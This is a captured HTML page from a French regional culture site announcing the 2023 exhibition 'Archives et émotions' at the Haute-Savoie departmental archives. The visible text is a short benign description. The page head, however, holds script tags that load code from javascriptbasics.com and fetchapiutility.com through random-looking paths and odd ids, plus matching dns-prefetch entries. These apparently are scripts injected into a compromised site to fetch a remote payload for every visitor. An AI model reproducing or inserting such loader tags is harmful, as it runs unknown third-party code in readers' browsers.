

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/
body_size: 11465
content:

<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Archives et émotions - Utopia</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.v2.utopia-culture.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="" />
	<link rel="apple-touch-icon" href="" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Découvrez les documents sélectionnés à l’occasion du millénaire du plus ancien document conservé aux Archives départementales." />
	<link rel="canonical" href="http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives et émotions - Utopia" />
	<meta property="og:description" content="Découvrez les documents sélectionnés à l’occasion du millénaire du plus ancien document conservé aux Archives départementales." />
	<meta property="og:url" content="http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/" />
	<meta property="og:site_name" content="Utopia" />
	<meta property="article:publisher" content="https://www.facebook.com/utopia.editions/?ref=bookmarks" />
	<meta property="article:modified_time" content="2022-12-19T15:39:42+00:00" />
	<meta property="og:image" content="http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/affiche-Exposition-Archives-et-emotions-Archives-departementales-Haute-savoie.jpg" />
	<meta property="og:image:width" content="1053" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/","url":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/","name":"Archives et émotions - Utopia","isPartOf":{"@id":"http://www.v2.utopia-culture.fr/#website"},"primaryImageOfPage":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/#primaryimage"},"image":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/#primaryimage"},"thumbnailUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/affiche-Exposition-Archives-et-emotions-Archives-departementales-Haute-savoie.jpg","datePublished":"2022-12-19T15:39:13+00:00","dateModified":"2022-12-19T15:39:42+00:00","description":"Découvrez les documents sélectionnés à l’occasion du millénaire du plus ancien document conservé aux Archives départementales.","breadcrumb":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/#primaryimage","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/affiche-Exposition-Archives-et-emotions-Archives-departementales-Haute-savoie.jpg","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/affiche-Exposition-Archives-et-emotions-Archives-departementales-Haute-savoie.jpg","width":1053,"height":440},{"@type":"BreadcrumbList","@id":"http://www.v2.utopia-culture.fr/portfolio_page/archives-et-emotions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.v2.utopia-culture.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.v2.utopia-culture.fr/portfolio_page/"},{"@type":"ListItem","position":3,"name":"Archives et émotions"}]},{"@type":"WebSite","@id":"http://www.v2.utopia-culture.fr/#website","url":"http://www.v2.utopia-culture.fr/","name":"Utopia","description":"La culture en Auvergne-Rhône-Alpes","publisher":{"@id":"http://www.v2.utopia-culture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.v2.utopia-culture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.v2.utopia-culture.fr/#organization","name":"Utopia Editions","url":"http://www.v2.utopia-culture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","width":1181,"height":472,"caption":"Utopia Editions"},"image":{"@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/utopia.editions/?ref=bookmarks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux" href="http://www.v2.utopia-culture.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux des commentaires" href="http://www.v2.utopia-culture.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Farchives-et-emotions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Farchives-et-emotions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic_responsive.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/custom_css.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php","nonce":"19e261d750","fitvids":"","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"1200"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://www.v2.utopia-culture.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.v2.utopia-culture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.v2.utopia-culture.fr/?p=23514' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64387401-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64387401-2');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular portfolio_page-template-default single single-portfolio_page postid-23514 wp-theme-stockholm2 ajax_fade page_not_loaded  select-theme-ver-3.1 popup-menu-fade smooth_scroll wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  regular">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
															</div>
						</div>
						<div class="right">
							<div class="inner">
															</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        												<div class="logo_wrapper">
														<div class="q_logo"><a href="http://www.v2.utopia-culture.fr/"><img class="normal" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="light" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="dark" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="sticky" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="popup" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																															<a href="javascript:void(0)" class="popup_menu normal"><span class="popup_menu_inner"><i class="line">&nbsp;</i></span></a>
																													</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
													</nav>
												                        											<nav class="mobile_menu">
													</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>
	<div class="popup_menu_holder_outer">
		<div class="popup_menu_holder">
			<div class="popup_menu_holder_inner">
				<nav class="popup_menu">
					<ul id="menu-1" class=""><li id="popup-menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.v2.utopia-culture.fr/" class=""><span>Accueil</span></a></li>
<li id="popup-menu-item-21203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/actualite/" class=""><span>Actualités</span></a></li>
<li id="popup-menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/interviews/" class=""><span>Interviews</span></a></li>
<li id="popup-menu-item-21202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/partenaires/" class=""><span>Nos partenaires</span></a></li>
<li id="popup-menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/diffusion/" class=""><span>Points de vente</span></a></li>
<li id="popup-menu-item-21200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/a-propos/" class=""><span>MAISON D’ÉDITION</span></a></li>
<li id="popup-menu-item-22922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/revue-de-presse/" class=""><span>On parle de nous…</span></a></li>
<li id="popup-menu-item-21201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/contact/" class=""><span>Contact</span></a></li>
</ul>				</nav>
			</div>
		</div>
	</div>






<div class="content content_top_margin_none">
				<div class="meta">
			
		<div class="seo_title">Archives et émotions - Utopia</div>

							<span id="qode_page_id">23514</span>
			<div class="body_classes">wp-singular,portfolio_page-template-default,single,single-portfolio_page,postid-23514,wp-theme-stockholm2,ajax_fade,page_not_loaded,,select-theme-ver-3.1,popup-menu-fade,smooth_scroll,wpb-js-composer js-comp-ver-5.5.5,vc_responsive</div>
		</div>
		<div class="content_inner  ">
															<div class="title_outer title_without_animation" data-height="280">
		<div class="title position_center standard_title with_background_color " style="height:280px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>Archives et émotions</span></h1>
                                        
                                                                                    <span class="subtitle"  style='color:#dd3333';>Archives départementales de Haute-Savoie - Annecy - Toute l'année 2023</span>
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
			
<div class="container" style="">
	<div class="container_inner default_template_holder clearfix" >
		
			<div class="portfolio_single big-images">
				
<div class="portfolio_images">
	
			
				
									<img src="http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/Photo-2-Exposition-Archives-et-emotions-Archives-departementales-de-haute-Savoie-rotated.jpg" alt="" />
				
			
			
				
									<img src="http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/Photo-1-Exposition-Archives-et-emotions-Archives-departementales-de-Haute-Savoie.jpg" alt="" />
				
			
			
				
									<img src="http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/Photo-4-Exposition-Archives-et-emotions-Archives-departementales-de-Haute-Savoie.jpg" alt="" />
				
			
			
				
									<img src="http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/Photo-3-Expositions-Archives-et-emotions-Archives-departementales-de-Haute-Savoie.jpg" alt="" />
				
			</div>
<div class="two_columns_75_25 clearfix portfolio_container">
	<div class="column1">
		<div class="column_inner">
			<div class="portfolio_single_text_holder">
				<h2 class="portfolio_single_text_title"><span>Archives et émotions</span></h2>
				<p>Émerveillement, tristesse, honte, colère, peur et joie vous attendent à travers les documents sélectionnés par les archivistes, à l’occasion du millénaire du plus ancien document conservé aux Archives départementales.</p>
